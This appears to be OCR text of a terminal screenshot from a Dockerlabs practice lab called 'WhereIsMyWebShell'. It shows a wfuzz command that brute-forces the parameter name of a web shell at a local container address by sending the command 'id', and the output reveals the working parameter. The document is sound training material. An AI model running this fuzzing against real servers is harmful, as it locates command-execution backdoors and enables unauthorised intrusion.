 192.168.1.10 Disconnected May 13 | 10 : 53 No target
❯ wfuzz -c -t 50 --hh 0 --hc 404,500 -w /usr/share/seclists/Discovery/Web-Content/burp-parameter-names.txt "http://172.17.0.3/shell.php?FUZZ=id"
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documenta
tion for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://172.17.0.3/shell.php?FUZZ=id
Total requests: 6453
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000004007:   200        2 L      4 W        66 Ch       "parameter"
Total time: 0
Processed Requests: 6453
Filtered Requests: 6452
Requests/sec.: 0
~/Desktop/alejandro/Pruebas/Dockerlabs/WhereIsMyWebShell/nmap ✔